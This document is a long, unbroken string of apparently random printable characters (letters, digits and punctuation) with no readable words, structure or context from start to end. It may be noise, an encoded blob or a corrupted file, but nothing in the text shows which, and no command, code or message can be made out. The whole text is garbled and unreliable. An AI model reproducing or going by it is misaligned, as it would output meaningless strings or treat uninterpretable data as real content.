&2@|WR@|EQotW4{O:uLU7_LE]XuBB:IBh^4-~It|SKhin+^iC4}JIzNqy-YtSQeor~Vor~:IurdLx%KiS&TR^6x:@6VRx4/Lfx{D6WuN:0_KJzrwOwXKCE_s-zV2OOxDXxt59A+AxJL:SuxODtu{^I&uV:O:6D:x6uVyY(rnWS}k|y}BR|E5^AA;Y(;oO/5I+~A-)~rzxiD6L6R)NVfY_9-OLhE^K]9en+&Y1BEBrrEVxD)R67NBt+WAI7)@qIO@qAYzKo(76D9(zEwVyui6(|^)5w75F&@NuUtw;O]z%/X5qNzSkJz6ED1:0r7]O1}V5tyn]~%Cx+Y_dC_w;o^WLr@z|B)dEu:7;xY2^+xp%5+;xny2{(LIYyFeyy_KX+IrErx7w]@o5tUS_%J(k^;pL^xQJE74KpUn:k}Q6nX;k-zniE]utUV/QOu&W)qI6%2nzR_6xwT}hxEW&/rB+)wuEIrE{2EeKLru0ir/W-Wr+DqVK6;W-@sYdsrwwzTkfOpdN&]/1t]yK5p~}eqd9@A@hhILRU_ey2ER6xIe+k}(2n6+O_|rWouuqJpS(KOTJ~2XN6u]:XyFICxywzV{nDu{}D&Y4IIWp16O|KXL@wTuRE;]-F67-O}+B/~x^1puNdxBp2WYz9pu;nJWwoV40CJ{pu}+09--;{~p]6]tfYxrsozD-5Su{TIq^o|N4{rY)Tt|kp])dfDx5B6w}9zB{yXUqN}6WT&W:V&|uU5W+;sVWW&E&Juu@5&Up^iwY|JEUsoydXpR))&W/QeD]B-rrB0irxL|7wzNT)q1r9uLszVA9st-f4pO|npIrWVore0y6(/D56i~EQiQKfSh~7+(_;WSSzh~}dYSRR%u2R0D^n&R}KLQLR(wRUsE4s9}%rOx~R:prdD-Ip_%I(DrrALd~LXC5Yo1T5E:%NkT({yifJ^:A~_x-A/K:zo1Qud)uJ_pe-K]BXODA-r(piEC25pp-{x+p/Uo-f)EopXRD0OEBf4QqTYV]d]N@~Er97wr-S|y^64|^~@QDJDAAFz1EfeDE7Fq&L9ArurI+yKu+t2NWk]SnzrhhoKIqOqDrfVIx/X)9UihxL6)V4Lt9qEwY/%TxeKJ]TezJx0SD|/KVBJBTYtnLDJWK1N-+k7qeAJ;dXptWuDd-r5/|Nn}dWkwLr9E:w~&WYpYxXe;EdI1_YU@u-tIIe~2k-]1O_rBFh6Ax6e)zIfLhE^OyEXJWB9{Kd9NnAVS^L2Q@@-pnJywe]n^06z:ExWXT%d~nIpp42-uwu45]qS9y&L2^}6N-u1kIrEB6-xIJkq5pBQ^RV~]~5@%+-x}|(xEyds;6rk+krW{6_e5qVI_kR}7~JrOVWw2{YSE;^r~^UyT0FFnYEniYIU]Lo^wtF:C~x~R{4NwNS)9r^h2B_xz~^|{DWzAOru}LWu%OEpB2r7:(f}5iYdVShJDytsTOWwAXOtt/7_/1o5OuwLO)pN;C_A+seU2X^ETW:Sh|h@(&;uLIU9:tQe::LrW:kKLWz1ECs4&&wVxqhBB^{}51Rq/tuU/dK]r|{rBoIBk}-yL1+RWVtyC;BJ)0FX|5fu)5/WFR|CC7}|t/yOYBKzY(tW9%%hL19LTq5If~]+Ypt--o}9&q6z|J2}]B&Sr~;-x-_0kiS;9kKru6TtxW4s&FYruCWdxXh}p{E:u~AL+RSy_U:hr}^DFE{)d:t^nVzDL/&_Ushkn2xSF_%DO]TI--dzhBJxyA-V1+DdU7}D:iLT9z+sVJC1Vqp0:~;TL&r(6z_s)}~r@)+uWUw6X%N2et7OQtdEz_(;TX/eQnEB^S@T-d0RD4{s;pt^rUhDS&J0;@@|E|uyu]xsR1YoD6N06TiEBYrW_1w&QUw+YJz^2tEts]hFI_W6%i(6-WWR-x@%W]];Wty]r(RwJ11nSe;W45f{6nIKo6J-0kr7OzO^F4dkprtBkzQ2C2|@I-BQX+Us-rN]}6JDn9IN){-AO{d~_Ru}99:5-yp7KQU@2]Vqh-:fO&6AkQd5ry6~xe@S~fpSKrYkh]/_T&}Y|@Onh@:9:;EEoh{WOzsArpw6;z1t~Oi2WS&S^sF-R9KK5/zExTC0UxVOST&:-Vf6h+4UN+t+%OE&^Y1OfyT_nIUVprdOwB{eOrI^XzXFNV&/:B@VzdV1)y%FU9D5Yt2z{2rkVshS/^Yus+5StF7|6DAOBNwDR:-^1Q29_EY0h_ReTzzwi^A9740(K^LphQRA&%}S;-(xfkrK^eOK(zxR|]ndSuh2^~F&d~-TFoBYR0U|Nki6+z)fsf@pO}-:0sYuU~zp@N6FxBpwWrtr%quRo{]%];/fpk5NQ/:wN(+/wI^S}u}kYr-2AL{)5:@hu/4p]]5D:++XR@]U|IQQYW:5Ie}7nnqKf5C9r5O]{-iJT^+5z+&|@%C|R@U2CO()TY~Sf:uQq@:Ai_B_twOzDL&W)|nSqLVWe5Nq%0dWwBwq5DB6((uk}dVnq}qSz5%Uz0iW/o|F@wDU&_C{LyXUnNQy@pSprIhQr&TruLJuz6hXiLWFh(n0St{5DACoJr|T4BV:C]-SUAryW|4+7N9sxN]&sOS6sCN2T:95JC)+V~qfYeo}50(@V}VsR}hWfXCkhuxI(s9JBu)rfp1:1hUkzi1Y:%hhu{wxr]t)@pFs}o9p+RIx6yyCy:q(yJX;+}IJ6Co4}zehh1F_^f^Co6OVQJ)h+:wozD{4x5(AdVBer{7riu6D~so&eKxIhIAeW({IuNWhAYWeRkyh0@t6OFwCC{B]spNkJQu9~yw9iE9uEyEeIfnIDY5W6N@YsB{;s6JudY:Jtq~uxE9WC@q5DyB]Rzw]Se/hB@ei-:VqOQwhUYECJAN@QIQey:)T|0|E4BsN4BQn4&:NItJ^:N1eKKFI5:nJCCx:(koYd~n|WBtox6]r~DD9wC6LStux~+Ox]@5Q@weSD:x+;0tEoExurpr~eS)K%+9^RRiWIsTOdA+TwyT-y:k-;rziDhS(UKu{p7tRhDErNV(dWiJS+}Ewu^O6|~t2KNy4)J5yEC+;|orW71Id;oW~B:~Jy)EFK4)^B:-rW~pKtut:AdFi:e6UIqArs1DKfXnBwEhz@rh(D2pfWdpt^urx692uzpduRKNDs(zzeItU^|~O|u+q^{4F(|i40Dn]LsuC2rASIL:AET(UsI0AAC&/D);-}QI:YD]}n{@|OnKJ7Sykx22pIy(uFp{uJwu^{B%;xxN6irunBO@W]~~V9;9%pozW{x]N22iisiCKQ]4z)kqdh-OxQ0%kw_^xsL0r%VdY9O^wqt{iUUI~q~A|Ufuw7ru@hfEp]Y0~|4]%CN;9EyU{uAJO-qhw||NqOUVVrQq+prErrqDriDE7syyeeK|pQO{fYAT}u4}x_w6e-:7{DLQrXpRsTq4E]9Nu9DRiDpR^i9i^6k6)&B+NNB{_rD^B|-owrVT-+kzduYerq_BeLOqwUxDA@Ih&z0pr~EL5:hDuB9wux|kIr{-nIrE9EhRrpIIrDwuSwC_SDk(dW-2r/%(ezR4p0zzt/2xrEuDWW(Eeq]ddRr9++ifJrpqDoWuKO--z-uF|EUAu7pNryIrf|;TSKh5nNBk:E^9I%ho-eDxo:Ks/Nd&7y@UUyyW97;Cu}0AVdYB9&RCz}rhqk6z|iIEi69rruq;yOD+(9DR@~+OnEuut9h-Nz(QFDyV}6@tu+W)t&w{I~](uY@rBUpiw-rNdELnD}Sik|i~+~iAS-U+qwAUQ00(75NsDpI5;Afi9)7/{U({i%f|ot(-Kwufx2ILqhK(EydiIIJQJ{;2fOnWYSyre2Bzdpr;IpXJwwwp/{WNRw44p55RWrx0:0BB)wIVD/Y^d~NW/NzsE5Ax9I7/9|:060~ireU6:dsRwWWhBWLKAWpLAAREJik5;dqpqDU-pIKIrzTp:DpWxXuArz7(IJpJ_{}r0{~QSrT((Xr&DLo_1{iU~i^y-&iCqUWh0{Qp|0--:U(]OsUx@;|&IWyIKIKx|4L;pw4^;)&SNFS57d{K4iOT:o@}esLE-JryNuRhrDd+JLeifu+~TDEk2271pIEWs}@S(4oV]Le;(6~0@QN9A645rBNptO70-@2_77Bs7/{rQ%Yk9/{enKV{e/FkD&_9%ki-yo9o)X|JAh%k^Sr0]L_zWyoK]QyVyzDTypk/4&r+;(WtL~;DAO{6]o(uA5C_I4BzhDye5rw;-_S4/t@h@(UY(%qEXY%St(q&z0t{oUu20;xNp||+-EqCC;(/~pr-+%QDeEJ)whEAyE/Q40w/xftk/&kD+Y{rttko4urEOhr)pzUIW+;xT9sD:WI2R@(QL]10Fu6(-f~kyu4Xo6s}rDV5V;TNoh+wk10Rhwkq{-RXhTy-n0qk;]Ew+9f%WR4J;r|Rsezy-/W6i+~ROdBnW&Y4KyLk/k7]/]XJw@Xh}~^~EOu0xOyE+wprx|~xt]No:CkKx;W%:e]WVQku(th~4;yBut-iLkzBzFut++ITDhBXrCrL]Q:~W]EDd9+JVD@nD6fx}+O(1Nk-N(7pOW7|DpqSUr2w:W(O4/Vr9/KX-II)NUxUe@:rrr26rf-Wse;t]O+D{{R2ewEz(WQpq~{kpiT5Y%(VutkUO92yx/IunRCxO6JQLLW+B5^x5WVxNdB;r9QfS+~Q%96V7OdzwkfV4S4YrDAI::EJ_K_x)~k:4wSOrWWeiUC^6WYywN&wu+~@p]A_OKrY7AuyJQEkCV9wqwn5rrDd9y-Rf{9~Y&{T)ykIhT@_LLut~iFzi}_dW]_)TqO%oxCt-E)J0BuA0~sw9n44@_~L-ITX;FWp51hwEor~r9%&dIA^}V~Bh0rrrxRwYJn)2LRxSIrrE(B(:su]upiru25R-+7Vr{(Kp;i]:%6~d}xpKpz@nxpn(d/%wE;wp2:pI0Jx}O^4&~SBkD%J45VfdzDd|I+k0y2WW~YWz+OnuxESdS+YW6WDK@9EdqpJ2(BkL~nS-n+Dt0LN]YL_~Qrn2;R%hph1@;Ld|xppqT]iki)dEr5|y0F|NJy-0KKChEV)orRF_}sNy@kJderFN_NTh)R^E9isi6Fod+rrrDTF2wtz-~&q]EkNY};t9wLYEy|duYO7Q1Rq~~AkC)k@6/FqAQ(nr0d(noI0;5qQS]~T}YL60|w):4~90p(i{^xL+N_0z;yrTDr1fSh4SWEi&AzxxuDJ9|5CAxTS40qA2Q5-7QW5Y(t_-NT]qu)SDAWWhOJ9x0Ir-EdqRhw2/_zFw9;+I_0;DWU~}_N0R1~Uxi(6N/COKutTpTT5ToSrnn@O--Y6A-K4D1oQLhD:w{kp_yrpuwro9r{WV_(1s:nB-iw&~O0|-LrBqKNzrRVrRw9CrfF)wV;_]&q:S]n:4:yY]0~Bt{-tBw{^WnEC1Ji~:^z-e|}0R^LR{Jq7{+:@RxzS]L1z9YLSqwT4::iKkJ5/C4qWU}V0E5JY)d0VI~6)|&Bz%LNId:i54xyA%{274Ffz:hNdoJyrJE%4DN@;No9q6+Op;&;S;XN+&4&Dfk2wqRde^R|S-(o-42N/{nSe)kA-wsIq25sU2TwWVsp]Q)kk|NFu|{~^p&r;O-n}k/Tr:yu-:~KxRC-oO&pn9__9TStdVz0~qE9{wE:4ARqt+oIpt^NWB@Yd-N+NpS&RQp}q)Of95fyJ|f^oIN0+Q9x-@1OIpiTn--TStft]h^^t_By57Xd9e^}Rwx}qq]pEI0Th9^AkekXsp7ix]-tD}4(k{}wwo9i16o52]D/Rp4S;-LQf|Ikf@}Q27uYt4EDRNTzS+7Ew1%VY5Sz+pJ@0@OWy^%RCrY^AEQoVCNt+-^^W0IAN9s9{p9SW^k5IX4/I5:LzEp+YoQIEAX7~NLuC{tk~U(JetDh)@p]7Iwz+}7NCOOCs@{|7xoi{qpVBdTO@(J2_QdihSwXW19Q}BE%)41/{;-77yOJ6]y-:6J((W@qn+Yx^S4C:p}2-oD{uXKrYwx5LYDYF+Yeee_qo(LY;Q4OAV@51q-euU7AQ:S|Vw0pT%-WxC~%0Nu5uXF+^)LyJ7xd;-OxLK4%AryrTrp+xy|U](xV9WUB4td-IxF{x+z42)d+S+p{i(A{R-Ro^I2WwYz/AVz9D]Uk4YU5pY472i|;DdS@|;EA|&d|pyE/hY;J4w;d6w;U6wK9iA/{Tp6:^+psrUw61uxyCkni&~+sSt{@s~^ts|-u9VtRihQ^@fQJs)_2V7eX}9X1})h;]UOxku}L69-~A(%F9f%Bsh}ViVEK+9d]^Y0(SBE6u~N92BKS|/VSU+kKVN6YE+IXQ~]|:I9;i}RFy~io:WEE4}9B0]Bw6O9_fACr5W~&}R&iL}RJuE~SUBi;WnC^IOr}^IR^7psrJhswtWs_R~p5xf~LTfOkS}pI:pp@TO@r}SsXQSiAYEpJAFS4RWB1;J}I4@uho{B+RLB;zoTR6FBR9TqR;OVRzpV/-nAu6;T^zh2dS-iuAro7_hsfV-2(ruk^B~]zSBxuhYD-]u@z]UktOp2I0:IVnpEz~]kSo}h:|n4}1y-+ED6TNd^J7p&L+(Bx9%hIor-I)hANN~@Y)qV6U0AYfqBxJhwkuoToyEIkJoIT-SIYWhDUk+~A6{96-K+ED{AUf0/o2/Uy2OCronp]-K^uCw~ku:^AUFBET-I+;Cs-EUUOTNCEzRLEtqWB]Dny6dhUKeEWf%WdWiJWw}NVyRDLiXkN:x5A0hBfIATJXofYE&6L5fQYIh:~:C+URtd~NYOxzEC+BYrN&{CAJU9UkU6NfV5xe~uBWo|yh)/EB_XuIIo:NFe]WT;y1LiVu7J+RXJIFVUyA:JA)/qkuW9FSS9St6:(0XpYrqdh:9QuW_Ai~LYW2/d+RJefeOuyruVOB2(hBiI]+:tAXhyA4iCd]2DI654Io~@Vy]4LBX}+YLRf:dqAL:JErDerruY]s-TIFfEYyVy6B@(^E0n:)1;Yy)kWCQde{h)Tz-U+^7]{nz~N^^0-T;;u|6n]0BhdRxLfIt)%xeKO~Cd|&u~K+VA4~WnKEiIuw~6TVty)Iqo5EYu]pIKLpxwQUxEq@BpD|)@}x(t+&pXf4dSVxx@IhIJ^2woCkSI4W&o6S)hip2ES~rt+VS9h4pzAzA6iqSL^|xAIu7UQOpNKO+w{:7}y0wBt^i^Y&e@EVIz_@W1Ap7Qy0S(h)N)h-d57p9X6^qE@6NI+@Ok+)Nxr6rC)OwxWwruRCwzBn|z@IqRqhyDJ&VD2qU//^7yFwWe(6+}e0C9sR-I6zY5~]^en1NJwkutt@NA}]WUBzi5Y9dWOix+}WW+e@-&CUWqu1/9OAE:WfUnrVDROiWDD^dx4OL9WI-z+K_R6T%D1sE9+](E]U(k)IqS~5xO6^0qr;n}zk:46:RS@topO(xI1FW::|i@B0^~CwIJO4xu9QW]XXQiO]No&xi9sxkDdrFnd)k~W~@^WY]6IxrprwWIWJoBD9BIrI{rJqWnT7qrBL%^sIx2:;}--AK@+u06isLky(Bs{h~k|6EI/Q-nhE{RJ-{E_J0}]KBEtBT4x4-AxNzWOYS@x^6wC^BDowk:U1kE+f:2xfzULy0Kk2E0^TJKRwrzTFVq)@^p};kiA)EK4eFdBW:D0:qnQk+2;:OO|Y:4LE^K^KSiEdnS2wRDqKFB:B6/@E:4E&|OxJT&^T{%UF^~IkyJ_5~;]eEdVLE]rxLr:kN7Lx5|JotnyFq(+Ww(-Ft/(BO0yo5^iikxBEwzO]NAIIE_UtTU~K~{yBs9NKU|_qi7BhxBq4+wY0]0B)E4rd4zuo@EW^z9A}LCxzxWpEJJSyJt^-L}ixYY:z-RuW7hzF4;L6u{Ok-kzhA9;4rAS|V^q-fY6s]JzLppye/1W%Vhi;hE^O@Di|YCEWFs_zNd+u;siW|p]]f{]Y+&_Juni)WnhXfrARIz:NuR~Xnrf5S;69EkiS7@yE9Tyx5xOEyzzOt_WrsS(opkyt)Tr+uh_;)@Wh;tU0dEqK&zFziDLo5ee{WLR5+qXICq0:(VEWp&@n({;+qyVIYD{iiAD]6+zB-RW~+)+I+pdKk^y4FE(pkU+:FsroL2^U]@]+WQ/5eD|)yDEt^9YxJ@&dX%O5X0V@S;:1Cn_6Fhz|2E%|u~)22E;T:z9w-wpO~L|4d+1xx&4|7|6Vuo2CI_zVx7XiznCOh}|RCn})D7/]FA|u2TOtr|_EAxuIDRkT;FE)x@R|6|2&i0Sq2rO/d6{Bxq@051iRpL-D(0&2JUITx_f1uEh6FRz@Jw2YU_w:6++K2zWTxz|z|i0kyFQIpE54SE(|kEhwODitftu4L_i:29VhFi&5C}U-SUkdR^f|5_2J6y:pd:}5/LUhSy+)]I5kBT%AQIXKF-UJEU~rQ0]{(4^CkTB4d|:UxCdR-L;&zrIiXs4V;r&ud(z56(x6oD;~nS{J;2hrWDrYS56I2sTItpD:01EETDTI-zKi+rp{:&}r]&F/{KWARJ-&q-~]ARrReT9dzq]/%:-EY97(_Jh{{S1^Y4I4^oQ_kWJqKzdK_@eI69)]L1Y~})7%;WJhL1-z_uhhC5|UJtiq@t~~w{fVVTi6K+/fx(A(^KN(V2fY^LiF1z-iYwBS_9t;q1%4;K0&Fd6st)tNAu|9(qSu64xsknwJ}&(nIoQ7ypf((L^}6txWeNrXhUDiSt_B+rIY51r{WIWJWLSNt//WeTErL-A:|trW;60+D5+pk%dDDUzpk/V@CfUpfy]%d^]Kq+I;Afr2175yiNu0:|pR9BSCUUS&tw^}WtV7z~_B-D;rVx1yzWFs0yJ;-Auo|s%L~iu0|7K}II/tOXuILOrySI1tXkq0O7yeTkLXwW|]&WQ}]_79~@(-2R(1~NVq(fqS65-LQS}]:DSrnnB2Di;1qE6f|1^-B@wAun1B|x;W0Iz6u|Jo1|tzs7+Wt9WEtqWNWs~z9;E(FApisCWK6X(1pdzC2zU4D_B12Cdf%]OtA1_%{N2]BV5kEL^07h;sVt:f-:J-o:kRpN/W5;&9/;pETf/ApUK|Q]&ridQSiw/%@E0Ny)p64iKS-I&ox++XYp/uXf2K]T-BRV6_u]V/F(0f(khYLDT&~N;SwywDrf|iEid6EfQ6)75x7&O{s%JEs]r~64EVk9nTk6:urd%QhIo;;x%TtBAB6xAyiUtt;AVUB+D@ktI65/wk;-o;Brk@+pd5-BIQ@(E%06:R-zB-sBUQ@pAK]J&B+iCkrInNU79FtxtDB~rf9~e(X&5@SEDFrwBxT2NI:E{x@EswOoXRp+yXtn;2X96uoNnN@fBSy|)00E/xX~0koBUwxN{k}1oTEEd6u)4zN)%t}6|znYi7u(UOsLSpkux-FiQ{r+B%TxQipyLyTNs|TUEutUw6|YQ1/rz{kd4-~Lx+_B%/@@ru^FW0/Fo+9_9;eIk9C1(kUA5}^r6AQrrs-zrp9N57hfhNtfx~/ES~1i{JzySyC_S^u64uWkiie;Nu%iD6~;E/9Q:r&WOWwF1K^t05X~Vip+}2T(S(Nt4JKVVeVd@yx^1sI5pooIrzruES(IBLWDY%L:zSdkSr/_d//_Jizn0W:DRQ(D2qK6(O^|;:Yu2}2-^Ipp%B0Iq:(oq:Qy~@1WLyqBAVEKKBUpo5F-df&sJR/TD6(56^-;Te)%urBFJ:DYDrBF^d1]WUXV}I;YhNo_wE]fhWO_ts19t7uF:W/{5-RFEL+Y^D2piI9r0I&eNV}AxyX/%O5qz}CTDN:Rxf7(;2TRO;:Vs&^nYLeU{VT6E;E}y]V:ypw9rrr}eOI]y]tkE9trouB4wB}R2Ttr5XN@1T&%^Y0z^sVI:-DI(-SSyd49T|qWy;0;zXr]62p_:+](]qWU(zsI0DOXniL7O+LIe+E4TR]hoSi(/&Oxq9Jqi0rSAT-0WrwsxCx9sTQtQEA@e_zL/@kzok%R4)ux4Dikt:hs/0iwwU{psINfhph9WtC5;t/^xL_1T}-UC4:uxuFi+DeWILny]k^IyOztEwzC0ih]ykFq0~t]u6F&z]rs14OJ@:{h@B+W:s)yzW2BSS}Q+5~6}|~isX-9kwp:zQk2|BYLe%246Jyp4RyrA4Q~uYr5r:/IK;rTi5:u1Q@7x7R6_@-wtiBK-:+2Y{pTw_;xnCQr}4iN}}iCtyAL2S/V1qQ&F/yAI0u%fQ1h%ekNf_tFWdSu|9ftA(W:Of{p-1{qNXX/}4ir{~KED9uo)rir&49sD%I/e^V|;pXD}~S:qi^Nd^Az:+7(]p{+J7NUs~dXVdssVwthV^+TJN0%h(xo7s@0|oWeRKtXEkYX1qx6D6A6t6W6Ww+FW6tDL-xq-W7^~kUrLneJO%e2o{x^i|ArJ7AAWzSCn9B@qx&0qeNS-x7TWFt_O%EuROu^O(Suo969D(DrYY7K;6sNUO4)xhFJ_69oKC/nn/S9%sCU@Iu{7tJ5QD~q(qYeh1ER|Cp90y^_Kpo/s}7{qTWf;Nkpr{x}N]DOyyUNp(i6hDnL_|+EpJJJqCC@N9C~nrh~&oy@;{;X4q+u;@RLe+tXBW5xK^Sh@pe|E-VA;T{qx%iewtrnyD:JY596z;J;XspqWirwrW+:oB:ErLzzE%(qWWo]IXBuRS1f/KTox+ur^|W@x&u]L}(V2W0}x-nQOsFq@epDJERNS)Xqs&:q9E)R@iUyDYE^&u5K%xUD^7+CxB|pEJ|eEL}VBzpD}qIIx-5&~:6rTRiu]Q+)XDW(ye~wRAi}iA47+YhSuAkSx~n{LNtS6F77XXY;Nto/s9STUBX5/eXTTAQO}B6KFe2~KuE2eeB:KfiSUDW:uDFE^IKpx|Bi(nw]DL)2:qB1n^xiLtAqNE7|n7:pLJ0hWL(AWEez0n^@d^&i;W-nO|U}JW^y()IiiT+)oTJxTzk:;9^Lti6zkdhRuTdL+R:wJL^LVISz0U]hS1B{+299kL~CyxBzI7]dOKhW-i@twTqq9C;6%^4IOI66w&BB+;CqDuy-O0}]AU)t-rpY@96hXfSS0Xkzt|uUpprfk;6h%z-y/NyNNNB(D42nOw_wCSVIB^7IIintp25EXkwT;X0wr07&sru{hW%FweFT+KO/kQ~AwKhnUNIV]2]:7SzExrB]e{O2YQ~VX~t:Eu&R]zuWkuSixxk@^D(0)x1Jy]D^sA;9x(RfidSf(yFkV;5kI(9D0U&RtKrTE-XJI9yRhyVS}r_(q~(uSY]JFW]zd)Tx{V:ORo}udqk~~2hp}nBikz2w{pqUUd^:k9^p(~6|(xufD%rzWEAwJwr6NKpxknN7XX}Q}{@QS2Xhs1T-EIeeK15t5I/5E_-wTULp6x-+WxhW1UTR@:+;%sDdyI]]BUrKFL7IhBI:I+Wu6VB%d4fCQ:^BX-Sxd5DEsS2@9o+1DkYO~r9~^AX%%kr9nWQp--ECe&nA1)EydUfUWJn_LA&qA0Lt:xAi&B)RVnL^h@k:_1}W(e/nuJL9fOY&+]Af6uBKy7tdkE:N6Uxh^z}z;rU%~i%Jo^@9usdUiXLho6VUpCwrAU{((-Us%fN7Y|{|rKz;QXw4OBUX^qh1St1ERz{^-r0oT)XyB0LSBQUQuNR^i5ryqfWK(i:%n5T_K5{IO-neJt/E4(Yp6QDWIdY@A0}y5xU;xkurnp7%OYS|4ChrzYf6~1kO@yFfh})LB^V~^}6A7OE1+qWVX^6^Bdd7zz&~%_rnd;I]K}TECrKK/O|Y}f/k:]rT1]Xz;~}J)uft^IuhA+D:0xK%]i;@NB6RT~N9;/x0w;E{z1k+d(9kY~puKEDSQ+r-|~@ShNNd_WD4V0;wUyC/QVoBJkR&}46N]~6|Iu^]pVDCyW]FECUt;hwy}up:@VYO+)W]xpKzp9qE~ED9p;-EryDNEN{T/_AXyOht/6Q1sXqWN/eu^yL1(]:dfJ)A)z{h1I~YIQYNzrYQI5seedR+V20iDtnSOrV;RUFdw~-&XF(J)i6;-U{1WX7V)O-Ir]V6T^&-qSx:-Ar&frLuNIOCN^B+CUFVNkwWR2;+CsJ5o9fD~uzdL^YDLxfIE|h(p5t2u1LfxYVy;W0;@EUeWDEkRfyo2(:Tr5zxXpz5ER:e%sorI::ECNABxL5i)pU4LnC6I%D6}}IqzrwB;BhyERexy}1&CYQ%|s1&UkN)eDC;7%XdyA}{]]noCr(]X&OC;A+)@C|V{7~oyhNNhWNk/)tWh|du1/2U|+U7:4CeyQ2_;Cut}2e0xUr_1pyUhu49NT-+y@iEWW]&q~fWV69UkJ|X&ui4o+i%k~+|&5iy|p+wQ9R2xuI6EOTNyDdtx]Wu]Rr2}Rdopz6IOQ15pWS|oi]]+uK9(__0CWOJrn^oDOiSJJ0p~]{DsC&h+o0OW6kf5U:)ER5oK/WR0-WAiQO)^D7;7&s+&YF~&4yInO^F/Sq_utF2DoDo4/2;)|E1|k5znCYQDxdueCQQ&RdOTu(K6z;2:qtwNBp~/tKDhw{@Yp9k0~Jks5IT(J^NCq;ipsu-2t/+0u04pD_QURsDewz6W2TrC7opw]4QCX}:Ef(;s~B]WD:NK|x+nzJ_+~]C%W+2zAL+0hhBpFnnpu@A&VDYok&Uzepex]rOA1iCYoV0&7]e-5|2&qL-0t4TIiTdh;DfhTO;~ys0k4KyDS5Yun1}RFfQRopW@~rse;@;)s}6prw09FO5u5)L%zQ1I((2B-W;yJ~U6w&k(@I|N_Iqq0fzrx4^:ADh72AJ2K-+roREd0dAq^fhWVk;:AQVyiL-DE)LOKU5f;qY@h5_Q7Ry2B]EL{JKzyziI&4ztJ59A+T{z~kR]r]zwuYLt1D5:|]rWeV]+//XFX;Xx5eO7e0ORYRTNx_/DoiX;4I+ui^U{qR&Xf1@5w_YFB1Ne-xA+Q{NAR{7}xXYp}u7FzA{J_trrrz}kFnEqOd4nruDrQ~-oEWuSY1Oydqh06WLhUkDKWU/VpsRWSyi)5wnq:UVhkkkN;d/6xfzJ09qQ4Jr5r|VACd{4Fot9yACDW]T^r||zs{rr|~BEBL2XzBA;FNtxs@RiyxBw49|ex:iArTX+oRRD(fkVC|-R1{yh+7;i/^xDIFLRrT@dA_~q^Q(Ls5&Q/{n_^^%I|Lh&NYT%}YyK(1wBit)nOqrOr]rErEEOr7u/K&Fr0Ahq@}KO_ruBwp(dTOd2|}y:|UOWrNWFDsCCUoD%XD+SxRd7QC9~dwD1rwVS@CqSKYo7|kQfEW2tA;]|h){&QEnn1-NyB]FqFz:%qCxFEUSB5;FNz~iL7E:u^U@Ww091kuASsR&fFn@BU40-)pX&XV0&wV~)J(CVo0Dx:QO9RQJsB4r5{ALwfUK9K4Qtt;hzRX7fJ}sCt&EnYo;z;UX&YVrr&EiQfp)oyfR%w~;xpJh5xqEsJy(4p-EXo]hXff{uVwsE4TDd)O+ktE50|hz0q5VCC{z&Wez%&EIrn)Y9Ix95]w6q6rqWiArQEB_OBxAsT1Dn2qWr(LJJzitw9SoRtV7wL/i1z7Y0fCeD;zD4Kt^5%fQ|d4_11@~)N{RDs@LYEACqX/|2Y)s{X&(R%/__]keJseWkY_6{kQWXCuX;(f1/&k^VC@pR9(2Ud6:x2VI4s:^V9T;9hQ|A)h{z7/uD/XV|hRFFyw^-q^{xidByyoCA_Jhrk}4/6|I^kEQ^xx&26Sso^fO0p:JOrnA5pRq^;^EA6Q(9^i}@rxiQx+Ex6Y-tk^@&y_57Sx+)LCAFEQJ)k7UF_K(D;L({L:ef:^LQ_^A:EK_UO_oXyCJ}ys9II1fLL%zuru1LL%15yk1CNx+JrsLuy/ODLSK7S7nEW~9+EOXo^th4x)xUSDhDL{tKT/h:y(yI6hyupWTW^(^Qr0IQxoSQ6oqJ6+wTOqEdO{|rrn]{pq/DdBD+;4yAIISzBO:SKDqEEE5F%UhNVwSXNrS+0zIY;+;TUDO2B-5]pJF5;WWkNtkpKrp^]|u_UJ:9E1e2Vt_CI5R|f5J%TwL@Q1XOWiR);4X6hrFTILD6{Iri+(D6((~|kIrxWDD2q|p6ty_C|wIVKTO5Rt2L+o6N2W6{CIhSK65eS|Xyr|I/6C9;(Dx7@wSsQOE4&ywC&rp{/pww%WI{/OC;2oEoWp;fhrExhO9fS~qD+~6Fr)R9ER_iYRSFYp2rrOuuAIxkr4IV:KeYhJyp2KpdFxyO;Lzh&(^:|uIY:|L/JzL}h0t%h1XOk6;Xr6FKzueC2)W5ktRiIoD_K5XX/_W{z~FEVB+WWXywLTVrx+SWw_xnyqLE&pz4:nk66@OJn6K-_+oLq:EWet:5{DJyU9LD;Cey;zWINwozDhzBu/xtkAzSY;^D;JCyyiko~R5zqIr~1-KE5-kt};Ir&o6ui-KoiIOd07ODI5i-/0OWN}iiKY%Rq:V:1)x0py%O]N&xo9oWuCB{kx(0hANyS4IoNBur;|RyAUFEB^^yV~]rek+E2wAwf(hESzowKtrEUpQE&p%45EKdLORurF_nE0-pY]60d6ey@%WD01(ro4J+e9iBO4Su4B;Sr@1wC+(0OKhwT-@pyUdOi(iI%I(IA&pW%)pOt&I|q~D-4BLWySSi9/U^rkTk:Tyux9poi~DdOQ:4z7-{NERkp_|@RWsrp/D2iXy6;w{ODx&r4+AV4yR2iX%B5+1he+yduWSqT1^7DuThiws:w+944]f}:KQKk5t)EAyuhz}w4I4NzJ-t6/y6pN)X4kTJFwqiw9B^5wS%ropQS|;0kFIthw]IC;(|Spr72wxBD^S+kFWE^iBdE0+66rF-9EW/_x|fDnFqE_E14tDYWQKLIpQF^55}eeVo|yRfT%Qd~]SrIwRUTXQS|ezNCeyACx+yT&+2Tx+xDx+t}yW}Du^k|+dEy4K0OV%%^dT7zN+rhzy4AIuE}|p9^rk66r0JE|Oihw}QI9yL4k|JXw/{QK+IOA~skSDs+BJY6OBy7wE};xhyXwOi6r5ihWS5&0|&nDTDw:|:uJ5wxrOpqzT]CR|CwzT%dK~]d~OeNUNXwEX6rNro0{BJu{|xCWxxA]TfQC4}Af4yAB}i){pAUqr6AApCuJ|9S5r6_FA(F{pC410Yfw9tytIJo50oA|B@dF5u}R0K(:EC_fEDW0r4LqCnIrw-~nI%%O}pyBRsELIk^Nh+sWDnw1p-NrE9f0:FhTRs@0p]q1T@xhRu6N2SKE]DT6T4EON5KBhO+yLJsC2^)weqCq;6U0}A^]}izFA|;IBq^FR(R{BLRB|Q1I}f@O@xty]TONii-EFT+]~72nyX%k%o@/^{U^efq/:-DLXxhYKW2i_t/A+upDWEysD]-iW5ED0];S2]w|dOqIOoyW_r97Crf]RIR9SWI^II0drOd)pWreVrU^6B1JwWeX@~JeNt+|0(oUnB|wK](deUVJ9fC}|ETztfz;AACQq]6y9IyJ+fL4LrpCdrzU2N69)(R7CB/]+